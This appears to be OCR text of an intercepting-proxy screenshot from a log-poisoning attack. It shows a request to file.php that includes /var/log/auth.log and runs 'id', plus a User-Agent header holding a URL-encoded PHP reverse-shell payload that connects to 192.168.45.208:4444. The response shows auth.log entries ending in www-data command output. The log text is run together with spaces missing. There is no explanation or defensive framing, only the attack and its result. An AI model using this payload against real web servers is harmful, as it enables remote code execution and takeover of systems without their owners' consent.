 Request
Pretty Raw Hex \n
1 GET /console/file.php?file=/var/log/auth.log&cmd=id
2 HTTP/1.1
3 Host: ip
4 User-Agent: <?php
system('%2Fbin%2Fbash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.45.208%2F4444%2
00%3E%261'); ?>
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880;
wordpress_test_cookie=WP%20Cookie%20check
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
904
]:PAM2moreauthenticationfailures;logname=uid=0euid=0tty=sshruser=
rhost=192.168.45.208
31 Jun105:53:01ubuntuCRON[
906
]:pam_unix(cron:session):sessionopenedforuserrootby(uid=0)
32 Jun105:53:01ubuntuCRON[
906
]:pam_unix(cron:session):sessionclosedforuserroot
33 Jun105:54:01ubuntuCRON[
909
]:pam_unix(cron:session):sessionopenedforuserrootby(uid=0)
34 Jun105:54:01ubuntuCRON[
909
]:pam_unix(cron:session):sessionclosedforuserroot
35 Jun105:55:01ubuntuCRON[
913
]:pam_unix(cron:session):sessionopenedforuserrootby(uid=0)
36 Jun105:55:01ubuntuCRON[
913
]:pam_unix(cron:session):sessionclosedforuserroot
37 Jun105:56:01ubuntuCRON[
916
]:pam_unix(cron:session):sessionopenedforuserrootby(uid=0)
38 Jun105:56:01ubuntuCRON[
916
]:pam_unix(cron:session):sessionclosedforuserroot
39 Jun105:57:01ubuntuCRON[
919
]:pam_unix(cron:session):sessionopenedforuserrootby(uid=0)
40 Jun105:57:01ubuntuCRON[
919
]:pam_unix(cron:session):sessionclosedforuserroot
41 Jun105:57:04ubuntusshd[
922
]:Badprotocolversionidentification'uid=33(www-data)gid=33(www-data)
groups=33(www-data)
42 'from192.168.45.208port40058
43